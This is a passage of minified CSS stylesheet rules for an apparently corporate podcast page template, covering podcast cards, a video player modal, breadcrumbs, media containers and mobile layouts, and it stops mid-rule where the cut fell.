.textContainer___UHdb3{width:100%;color:#000}.PodCastCard___Nz9nf .textContainer___UHdb3 .groupLabel___VgeYE{font-weight:400;font-size:18px;line-height:25px;margin-bottom:12px}.PodCastCard___Nz9nf .textContainer___UHdb3 .categoryText___YVGBE{margin-bottom:12px;letter-spacing:1px}.PodCastCard___Nz9nf .textContainer___UHdb3 .titleWrapper___C3aog .titleText___q2t-D{display:inline-block;margin-bottom:12px}.PodCastCard___Nz9nf .textContainer___UHdb3 .titleWrapper___C3aog .titleText___q2t-D .title___iMqi9{margin-bottom:12px;font-size:24px !important;line-height:29px !important;display:-webkit-box;/*! autoprefixer: off */-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;max-height:auto}.PodCastCard___Nz9nf .textContainer___UHdb3 .titleWrapper___C3aog .titleText___q2t-D .title___iMqi9 sub,.PodCastCard___Nz9nf .textContainer___UHdb3 .titleWrapper___C3aog .titleText___q2t-D .title___iMqi9 sup{font-size:75%;line-height:0;position:relative}.PodCastCard___Nz9nf .textContainer___UHdb3 .summaryText___\+3nNA{margin-bottom:12px;display:-webkit-box;/*! autoprefixer: off */-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;max-height:auto}.PodCastCard___Nz9nf .textContainer___UHdb3 .summaryText___\+3nNA sub,.PodCastCard___Nz9nf .textContainer___UHdb3 .summaryText___\+3nNA sup{font-size:75%;line-height:0;position:relative}.PodCastCard___Nz9nf .textContainer___UHdb3 .seriesMobileContainer___4phqN{margin-bottom:25px}.PodCastCard___Nz9nf .textContainer___UHdb3 .seriesMobileContainer___4phqN .seriesText___A3FR6{font-size:18px;line-height:25px;color:#255be3;display:-webkit-box;/*! autoprefixer: off */-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;max-height:auto}.PodCastCard___Nz9nf .textContainer___UHdb3 .seriesMobileContainer___4phqN .seriesText___A3FR6 sub,.PodCastCard___Nz9nf .textContainer___UHdb3 .seriesMobileContainer___4phqN .seriesText___A3FR6 sup{font-size:75%;line-height:0;position:relative}.PodCastCard___Nz9nf .textContainer___UHdb3 .information___3qQQJ{display:flex;justify-content:flex-start;flex-direction:column}.PodCastCard___Nz9nf .textContainer___UHdb3 .information___3qQQJ .leftInfo___nz42H{display:flex;align-items:center}.PodCastCard___Nz9nf .textContainer___UHdb3 .information___3qQQJ .leftInfo___nz42H .podButton___K7z9D{padding:12px 18px 12px 16px !important;border-radius:6px !important}.PodCastCard___Nz9nf .textContainer___UHdb3 .information___3qQQJ .leftInfo___nz42H .podButton___K7z9D span{margin:0 0 0 5px !important}.PodCastCard___Nz9nf .textContainer___UHdb3 .information___3qQQJ .leftInfo___nz42H .playIcon___KPnBv{margin:0}.PodCastCard___Nz9nf .textContainer___UHdb3 .information___3qQQJ .leftInfo___nz42H .space___m4TWd{margin-right:16px}.PodCastCard___Nz9nf .textContainer___UHdb3 .information___3qQQJ .leftInfo___nz42H .space___m4TWd:last-child{margin-right:0}.PodCastCard___Nz9nf .textContainer___UHdb3 .information___3qQQJ .spaceBottom___I1FK9{margin-bottom:28px}.PodCastCard___Nz9nf .textContainer___UHdb3 .information___3qQQJ .rightInfo___MOk81{flex-wrap:wrap;justify-content:flex-start;height:100%;margin-right:0}.PodCastCard___Nz9nf .textContainer___UHdb3 .information___3qQQJ .rightInfo___MOk81 .attachButton___5MMaF{display:flex;align-items:center;justify-content:center;padding:16px 13px !important;margin:0 8px 8px 0;height:42px;min-width:70px !important;line-height:34px}.PodCastCard___Nz9nf .textContainer___UHdb3 .information___3qQQJ .rightInfo___MOk81 .attachButton___5MMaF:last-child{margin-right:0}}
.PodCastvideoPlayerModal .videoPlayerWrapper{margin:64px 0;height:662px;max-height:662px;width:100%}.PodCastvideoPlayerModal .videoPlayerWrapper:focus{width:99.3%;margin:64px 4px;box-shadow:0px 0px 0px 2px #fff,0px 0px 0px 4px #255be3;outline:none !important}.PodCastvideoPlayerModal .lmn-modal .lmn-modal-content{padding:0;border-radius:20px}.PodCastvideoPlayerModal .lmn-modal .lmnicon-close{font-size:18px}.PodCastvideoPlayerModal .lmn-modal .lmn-modal-body{padding:0 !important}.PodCastvideoPlayerModal .lmn-modal .lmn-modal-close{z-index:1}@media screen and (max-width: 768px){.PodCastvideoPlayerModal .videoPlayerWrapper{height:300px;max-height:300px}.PodCastvideoPlayerModal .videoPlayerWrapper:focus{width:97.6%;margin:64px 4px;box-shadow:0px 0px 0px 2px #fff,0px 0px 0px 4px #255be3;outline:none !important}.PodCastvideoPlayerModal .lmn-modal{min-width:auto !important}}
.NewPodcastTemplate___\+dg\+W .breadcrumb-container___X9HYQ{padding:32px 0px 40px 0px;line-height:18px;font-size:12px}.NewPodcastTemplate___\+dg\+W .breadcrumb-container___X9HYQ .breadcrumb___L0LBC{display:flex;margin-bottom:0px !important;padding:0px !important}.NewPodcastTemplate___\+dg\+W .breadcrumb-container___X9HYQ .breadcrumb___L0LBC li{list-style:none}.NewPodcastTemplate___\+dg\+W .breadcrumb-container___X9HYQ .breadcrumb___L0LBC li a,.NewPodcastTemplate___\+dg\+W .breadcrumb-container___X9HYQ .breadcrumb___L0LBC li span{margin-right:6px}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA{width:100%}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .header___R-mON{display:flex;flex-direction:column;align-items:center;text-align:center}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .header___R-mON .client-category___XmOV5{font-size:15px;text-transform:uppercase;font-weight:700;line-height:18px;margin-bottom:17px}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .header___R-mON .client-category___XmOV5 a{color:#255be3}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .header___R-mON .title___1SBp\+{line-height:65px;font-size:60px;font-weight:400;color:#000;margin:0px;max-width:976px}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .header___R-mON .subtitle___zM7HH{font-size:32px;font-weight:400;line-height:36px;margin-top:15px}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .header___R-mON .info___znk7b{max-width:976px;padding-top:40px}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .header___R-mON .info___znk7b span,.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .header___R-mON .info___znk7b a{font-weight:400;font-size:16px;line-height:28px}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .header___R-mON .info___znk7b .seriesName-label___-LY-s{color:#255be3}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .header___R-mON .info___znk7b .insightType___QMzg9{text-transform:uppercase}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .header___R-mON .info___znk7b .contributors___EUEYH{cursor:pointer}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .header___R-mON .info___znk7b .contributors___EUEYH:focus{outline:1px auto -webkit-focus-ring-color}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .header___R-mON .info___znk7b .authors___\+GbQq .name-division___SUU\+o::after{content:", "}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .header___R-mON .info___znk7b .authors___\+GbQq .name-division___SUU\+o:last-child::after{content:""}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .header___R-mON.headerBottom___lgT65{margin-bottom:40px}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .media___4x7DD{width:85%;max-width:1176px;margin:auto}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .media___4x7DD .media-container___d7ec5 .image-video___AYIwB{width:100%;height:660px;position:relative;overflow:hidden;border-radius:20px;clip-path:inset(0 0 0 0 round 0 0 24px 0)}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .media___4x7DD .media-container___d7ec5 .image-video___AYIwB img{width:100%;height:100%;object-fit:cover}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .media___4x7DD .media-container___d7ec5 .image-video___AYIwB .gps-icon___4oB9B{width:5rem;height:5rem;background-repeat:no-repeat;background-size:contain;background-position:center center;position:absolute;top:1.25rem;right:1.25rem}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .media___4x7DD .media-container___d7ec5 .image-video___AYIwB .video-player___x4vuM{position:absolute;left:0;right:0;top:0;bottom:0}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .media___4x7DD .media-container___d7ec5 .image-video___AYIwB .podcastIcon___y\+1pm{position:absolute;right:0;bottom:0;border-radius:20px 0px;background-color:#255be3;transition:all 300ms ease-out;display:flex;width:108px;height:90px;padding:21px 30px;flex-direction:column;justify-content:center;align-items:center;box-shadow:-4px -4px 10px 0px rgba(15,22,50,.3)}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .media___4x7DD .media-container___d7ec5 .image-video___AYIwB .podcastIcon___y\+1pm:hover:not(:focus){cursor:pointer;background-color:var(--core-primary-ink-blue, #0F1632);transform:scale(1)}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .media___4x7DD .media-container___d7ec5 .image-video___AYIwB .podcastIcon___y\+1pm:focus{background-color:var(--core-primary-ink-blue, #0F1632);box-shadow:0px 0px 0px 2px #fff,0px 0px 0px 4px #255be3;right:4px;bottom:4px}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .media___4x7DD .media-container___d7ec5 .image-video___AYIwB .podcastIcon___y\+1pm .icon___tJ8ri{background-repeat:no-repeat !important;background-position:center !important;background-size:contain !important;width:44px;height:44px}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .actionContainer___8hnfp{display:flex;justify-content:space-between;align-items:center}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .actionContainer___8hnfp .actionLeft___n-8at{display:flex;align-items:center}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .actionContainer___8hnfp .actionLeft___n-8at .media-section-container___E9nYu{display:flex;align-items:center;justify-content:space-between}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .actionContainer___8hnfp .actionLeft___n-8at .media-seciton-item___-QROw{display:flex;align-items:center;justify-content:space-between}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .actionContainer___8hnfp .actionLeft___n-8at .media-seciton-item-text___whZCP{margin-left:12px;color:#10161d;font-size:14px;line-height:20px}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .actionContainer___8hnfp .actionLeft___n-8at .media-seciton-item___-QROw .lmn-control-input~.lmn-control-icon:before{background-color:#0f1632}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .actionContainer___8hnfp .actionLeft___n-8at .media-seciton-item___-QROw .lmn-control-input:checked~.lmn-control-icon:before{background-color:#255be3}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .actionContainer___8hnfp .actionLeft___n-8at .transcriptSection___XxJPF .transcriptIcon___lkdsT{width:16px;height:22px}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .actionContainer___8hnfp .actionLeft___n-8at .transcriptSection___XxJPF .transcript-text___DGQXD{color:#000}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .actionContainer___8hnfp .actionLeft___n-8at .transcriptSection___XxJPF:hover{cursor:pointer;color:#000 !important}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .actionContainer___8hnfp .actionLeft___n-8at .transcriptSection___XxJPF:hover .transcriptIcon___lkdsT{filter:drop-shadow(2000px 0px #255be3);transform:translate(-2000px, 0px)}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .actionContainer___8hnfp .actionLeft___n-8at .transcriptSectionWithAudio___1XHPO{margin-left:32px}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .actionContainer___8hnfp .actionRight___p-gtR{display:flex;overflow:hidden;flex-wrap:wrap;align-items:center;justify-content:flex-end}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .actionContainer___8hnfp .actionRight___p-gtR .attachmentBtn___zZTyv{align-items:center;margin-right:8px;margin-bottom:10px;margin-top:2px;background-color:#fff;height:42px}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .actionContainer___8hnfp .actionRight___p-gtR .attachmentBtn___zZTyv:hover{text-decoration:none}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .actionContainer___8hnfp .actionRight___p-gtR .attachmentBtn___zZTyv:last-child{margin-right:0px}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .actionContainer___8hnfp .actionRight___p-gtR .attachmentBtn___zZTyv:focus{margin-right:8px !important;margin-left:2px !important}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .fullVideoButton.lmn-btn.lmn-btn-icon{display:flex !important;align-items:center;padding:14px 16px !important;text-align:center;font-size:14px;line-height:14px;height:42px}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .fullVideoButton.lmn-btn.lmn-btn-icon>:last-child{margin-right:0}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .fullVideoButton.lmn-btn.lmn-btn-icon span{margin-right:6px;margin-left:0}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .bodyContainer___v7rMF .summary___1fDk8{font-weight:400;line-height:32px;font-size:22px;margin-top:40px;word-break:break-word}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .bodyContainer___v7rMF .highlight___jKcfA{margin-top:50px}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .bodyContainer___v7rMF .bodyExtension-wrapper___\+vPAF{width:100%;margin-top:72px}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .bodyContainer___v7rMF .bodyExtension-wrapper___\+vPAF .lmn-font-size-md,.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .bodyContainer___v7rMF .bodyExtension-wrapper___\+vPAF .lmn-font-size-md p{font-size:18px !important;line-height:26px !important}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .bodyContainer___v7rMF .bodyExtension-wrapper___\+vPAF .image-carousel-wrapper___PSEIE{margin-left:calc((min(100vw,1920px) - min(90%,776px))/2)}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .bodyContainer___v7rMF .bodyExtension-wrapper___\+vPAF .bodyContent{margin-bottom:4.5rem !important;border-bottom:0 !important}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .bodyContainer___v7rMF .bodyExtension-wrapper___\+vPAF .bodyContent img{max-width:100%}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .bodyContainer___v7rMF .footer___HpXY3{padding:62px 0px 90px}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .bodyContainer___v7rMF .footer___HpXY3 .tags___57n4W{display:flex;flex-direction:row;flex-wrap:wrap;column-gap:17px;row-gap:17px}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .bodyContainer___v7rMF .footer___HpXY3 .tags___57n4W .tag___R8tIA{padding:0px 16px;font-weight:400;font-size:16px;line-height:28px;border:1px solid #255be3;border-radius:6px;height:30px;min-width:auto !important;color:#255be3}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .bodyContainer___v7rMF .footer___HpXY3 .more-about___2LKrD{font-size:26px;font-weight:400;line-height:28px}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .bodyContainer___v7rMF .footer___HpXY3 .more-about___2LKrD .client-category-link___iflAn{color:#255be3}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .relatedInsights___SEWtL .title___1SBp\+{letter-spacing:2.22px;margin-bottom:0px !important;line-height:34px !important}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .relatedInsights___SEWtL .insightsList___gBCYT{display:flex;flex-direction:column;margin-top:52px;margin-bottom:150px}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .relatedInsights___SEWtL .insightsList___gBCYT .insightCard{padding-bottom:58px;margin-top:51px;align-items:center}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .relatedInsights___SEWtL .insightsList___gBCYT .insightCard:first-child{margin-top:0px !important}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .relatedInsights___SEWtL .insightsList___gBCYT .insightCard:last-child{padding-bottom:0 !important}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .relatedInsights___SEWtL .insightCarousel___qOSEx{margin-top:30px;margin-bottom:81px}@media screen and (max-width: 768px){.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .relatedInsights___SEWtL .insightCarousel___qOSEx{margin-bottom:56px !important}}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .relatedInsights___SEWtL .insightCarousel___qOSEx .slick-slide{padding:0 0 0 35px}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .relatedInsights___SEWtL .insightCarousel___qOSEx .slick-current{width:267px !important;padding-left:0px}@media screen and (max-width: 1299.98px){.NewDefaultInsightsTemplate___w-mzn .PodcastContainer___ibAsA .media___4x7DD{max-width:85% !important}}@media screen and (max-width: 768px){.NewPodcastTemplate___\+dg\+W .social-sidebar-wrapper___RQIZt{position:fixed;left:0;bottom:0;top:auto}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .header___R-mON{margin:25px auto}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .header___R-mON .client-category___XmOV5{font-size:11px;line-height:13px;margin-bottom:15px;color:#255be3}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .header___R-mON .title___1SBp\+{line-height:38px;font-size:28px}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .header___R-mON .subtitle___zM7HH{font-size:18px;line-height:24px}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .header___R-mON .info___znk7b{padding-top:15px}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .header___R-mON .info___znk7b span,.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .header___R-mON .info___znk7b a{font-size:14px}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .header___R-mON .info___znk7b .contributors___EUEYH{cursor:pointer}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .header___R-mON .info___znk7b .authors___\+GbQq .name-division___SUU\+o::after{content:", "}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .header___R-mON .info___znk7b .authors___\+GbQq .name-division___SUU\+o:last-child::after{content:""}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .header___R-mON.headerBottom___lgT65{margin-bottom:32px}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .media___4x7DD{width:90% !important;max-width:90% !important}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .media___4x7DD .media-container___d7ec5 .image-video___AYIwB{width:100%;height:262px;position:relative;overflow:hidden;border-radius:20px}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .media___4x7DD .media-container___d7ec5 .image-video___AYIwB .gps-icon___4oB9B{width:2.5rem;height:2.5rem;top:.5rem;right:.5rem}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .media___4x7DD .media-container___d7ec5 .image-video___AYIwB .podcastIcon___y\+1pm{width:55px;height:51px;box-shadow:-4px -4px 10px 0px rgba(15,22,50,.3);transition:all 300ms ease-out;padding:0px}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .media___4x7DD .media-container___d7ec5 .image-video___AYIwB .podcastIcon___y\+1pm:hover:not(:focus){cursor:pointer;background-color:var(--core-primary-ink-blue, #0F1632);transform:scale(1)}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .media___4x7DD .media-container___d7ec5 .image-video___AYIwB .podcastIcon___y\+1pm:focus{background-color:var(--core-primary-ink-blue, #0F1632);box-shadow:0px 0px 0px 2px #fff,0px 0px 0px 4px #255be3;right:4px;bottom:4px;outline:none !important}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .media___4x7DD .media-container___d7ec5 .image-video___AYIwB .podcastIcon___y\+1pm .icon___tJ8ri{width:26px;height:24px}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .actionContainer___8hnfp{justify-content:flex-start;flex-wrap:wrap;flex-direction:column;align-items:flex-start}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .actionContainer___8hnfp .actionLeft___n-8at{flex-wrap:wrap;align-self:center}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .actionContainer___8hnfp .actionLeft___n-8at .media-section-container___E9nYu{justify-content:center}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .actionContainer___8hnfp .actionRight___p-gtR{flex-wrap:wrap;justify-content:flex-start;height:auto;overflow:unset;align-items:baseline}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .actionContainer___8hnfp .actionRight___p-gtR .attachmentBtn___zZTyv{margin-bottom:8px;margin-top:0}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .actionContainer___8hnfp .actionRightTop___3Ikgb{margin-top:29px}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .media-section-full-video___Q4-LE{margin-top:29px;display:flex;justify-content:center}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .bodyContainer___v7rMF .summary___1fDk8{font-size:22px;line-height:32px;margin-top:37px}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .bodyContainer___v7rMF .bodyExtension-wrapper___\+vPAF{margin-top:50px}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .bodyContainer___v7rMF .bodyExtension-wrapper___\+vPAF .bodyContent{padding-top:1.5625rem;margin-bottom:1.5625rem !important;border-bottom:0 !important}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .bodyContainer___v7rMF .footer___HpXY3{padding:58px 0px 42px}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .bodyContainer___v7rMF .footer___HpXY3 .tags___57n4W{column-gap:11px}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .bodyContainer___v7rMF .footer___HpXY3 .more-about___2LKrD{font-size:18px;line-height:25px}.NewPodcastTemplate___\+dg\+W .PodcastContainer___ibAsA .relatedInsights___SEWtL .title___1SBp\+{line-height:22px !important}.NewPodcastTemplate___\+dg\+W .relatedInsights___SEWtL .carousel___qU3z\+{width:100%}}
.PodCastCard___GQqRv{display:flex;align-items:flex-start;padding-bottom:50px;margin-top:60px;width:100%;height:100%;border-bottom:1px solid #b8c8d8}.PodCastCard___GQqRv:first-child{margin-top:0}.PodCastCard___GQqRv:last-child{border-bottom:none}.PodCastCard___GQqRv .image-wrapper___gfZER{width:344px;height:275px;position:relative;border-radius:20px;margin-right:57px;overflow:hidden;flex-shrink:0}.PodCastCard___GQqRv .image-wrapper___gfZER img{object-fit:cover !important}.PodCastCard___GQqRv .defaultImage___pmlY2{position:absolute;top:0;bottom:0;left:0;right:0;background-size:cover;background-position:center;background-repeat:no-repeat}.PodCastCard___GQqRv .textContainer___mSHd6{width:100%;color:#000}.PodCastCard___GQqRv .textContainer___mSHd6 .categoryText___eDbXr{margin-bottom:26px;font-size:11px;line-height:13px;letter-spacing:1px;font-weight:700;color:#460303 !important;text-transform:uppercase}.PodCastCard___GQqRv .textContainer___mSHd6 .titleText___M9kLt{display:inline-block;margin-bottom:14px;color:#000 !important}.PodCastCard___GQqRv .textContainer___mSHd6 .titleText___M9kLt .title___zcjj5{margin-bottom:0;font-size:30px !important;line-height:37px !important;display:-webkit-box;/*! autoprefixer: off */-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:1;max-height:auto}.PodCastCard___GQqRv .textContainer___mSHd6 .titleText___M9kLt .title___zcjj5 sub,.PodCastCard___GQqRv .textContainer___mSHd6 .titleText___M9kLt .title___zcjj5 sup{font-size:75%;line-height:0;position:relative}.PodCastCard___GQqRv .textContainer___mSHd6 .summaryText___SJTDV{margin-bottom:13px;font-size:18px;line-height:25px;display:-webkit-box;/*! autoprefixer: off */-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;max-height:auto}.PodCastCard___GQqRv .textContainer___mSHd6 .summaryText___SJTDV sub,.PodCastCard___GQqRv .textContainer___mSHd6 .summaryText___SJTDV sup{font-size:75%;line-height:0;position:relative}.PodCastCard___GQqRv .textContainer___mSHd6 .seriesContainer___dCwaC{display:inline-block;height:25px;margin-bottom:37px}.PodCastCard___GQqRv .textContainer___mSHd6 .seriesContainer___dCwaC .seriesText___bHBd0{font-size:18px;font-weight:400;line-height:25px;color:#255be3;display:-webkit-box;/*! autoprefixer: off */-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:1;max-height:auto}.PodCastCard___GQqRv .textContainer___mSHd6 .seriesContainer___dCwaC .seriesText___bHBd0 sub,.PodCastCard___GQqRv .textContainer___mSHd6 .seriesContainer___dCwaC .seriesText___bHBd0 sup{font-size:75%;line-height:0;position:relative}.PodCastCard___GQqRv .textContainer___mSHd6 .information___KgExI{display:flex;justify-content:space-between}.PodCastCard___GQqRv .textContainer___mSHd6 .information___KgExI .leftInfo___Tx81u{display:flex;align-items:center;flex-shrink:0;font-size:14px;line-height:18px}.PodCastCard___GQqRv .textContainer___mSHd6 .information___KgExI .leftInfo___Tx81u .podButton___Nwo6Q{display:flex !important;align-items:center;height:42px;padding:12px 14px !important}.PodCastCard___GQqRv .textContainer___mSHd6 .information___KgExI .leftInfo___Tx81u .podButton___Nwo6Q span{margin:0 0 0 4px !important}.PodCastCard___GQqRv .textContainer___mSHd6 .information___KgExI .leftInfo___Tx81u .playIcon___PCK7L{margin:0}.PodCastCard___GQqRv .textContainer___mSHd6 .information___KgExI .leftInfo___Tx81u .space___RUU\+M{margin-right:17px}.PodCastCard___GQqRv .textContainer___mSHd6 .information___KgExI .rightInfo___jdmRo{display:flex;justify-content:flex-end;flex-wrap:wrap;height:46px;overflow:hidden;flex-shrink:0;align-items:center;margin-right:-8px}.PodCastCard___GQqRv .textContainer___mSHd6 .information___KgExI .rightInfo___jdmRo .attachButton___adfD8{display:flex;align-items:center;justify-content:center;flex-shrink:0;padding:16px 13px !important;margin-right:8px;height:42px;min-width:70px !important;margin-bottom:10px;margin-top:2px}.PodCastCard___GQqRv .textContainer___mSHd6 .information___KgExI .rightInfo___jdmRo .attachButton___adfD8:active{border:1px solid rgba(0,0,0,0) !important}@media screen and (max-width: 768px){.PodCastCard___GQqRv{display:block;margin-top:56px;padding-bottom:43px}.PodCastCard___GQqRv:last-child{border-bottom:1px solid #b8c8d8}.PodCastCard___GQqRv .image-wrapper___gfZER{width:100%;height:262px;margin:0 0 19px 0}.PodCastCard___GQqRv .textContainer___mSHd6{width:100%;color:#000}.PodCastCard___GQqRv .textContainer___mSHd6 .categoryText___eDbXr{margin-bottom:12px;letter-spacing:1px}.PodCastCard___GQqRv .textContainer___mSHd6 .titleText___M9kLt{display:inline-block;margin-bottom:12px}.PodCastCard___GQqRv .textContainer___mSHd6 .titleText___M9kLt .title___zcjj5{font-size:24px !important;line-height:29px !important;display:-webkit-box;/*! autoprefixer: off */-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;max-height:auto}.PodCastCard___GQqRv .textContainer___mSHd6 .titleText___M9kLt .title___zcjj5 sub,.PodCastCard___GQqRv .textContainer___mSHd6 .titleText___M9kLt .title___zcjj5 sup{font-size:75%;line-height:0;position:relative}.PodCastCard___GQqRv .textContainer___mSHd6 .summaryText___SJTDV{margin-bottom:12px;display:-webkit-box;/*! autoprefixer: off */-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:3;max-height:auto}.PodCastCard___GQqRv .textContainer___mSHd6 .summaryText___SJTDV sub,.PodCastCard___GQqRv .textContainer___mSHd6 .summaryText___SJTDV sup{font-size:75%;line-height:0;position:relative}.PodCastCard___GQqRv .textContainer___mSHd6 .seriesMobileContainer___IM2Qy{margin-bottom:25px}.PodCastCard___GQqRv .textContainer___mSHd6 .seriesMobileContainer___IM2Qy .seriesText___bHBd0{font-size:18px;line-height:25px;color:#255be3;display:-webkit-box;/*! autoprefixer: off */-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;max-height:auto}.PodCastCard___GQqRv .textContainer___mSHd6 .seriesMobileContainer___IM2Qy .seriesText___bHBd0 sub,.PodCastCard___GQqRv .textContainer___mSHd6 .seriesMobileContainer___IM2Qy .seriesText___bHBd0 sup{font-size:75%;line-height:0;position:relative}.PodCastCard___GQqRv .textContainer___mSHd6 .information___KgExI{display:flex;justify-content:flex-start;flex-direction:column}.PodCastCard___GQqRv .textContainer___mSHd6 .information___KgExI .leftInfo___Tx81u{display:flex;align-items:center}.PodCastCard___GQqRv .textContainer___mSHd6 .information___KgExI .leftInfo___Tx81u .podButton___Nwo6Q{padding:12px 18px 12px 16px !important;border-radius:6px !important}.PodCastCard___GQqRv .textContainer___mSHd6 .information___KgExI .leftInfo___Tx81u .podButton___Nwo6Q span{margin:0 0 0 5px !important}.PodCastCard___GQqRv .textContainer___mSHd6 .information___KgExI .leftInfo___Tx81u .playIcon___PCK7L{margin:0}.PodCastCard___GQqRv .textContainer___mSHd6 .information___KgExI .leftInfo___Tx81u .space___RUU\+M{margin-right:16px}.PodCastCard___GQqRv .textContainer___mSHd6 .information___KgExI .leftInfo___Tx81u 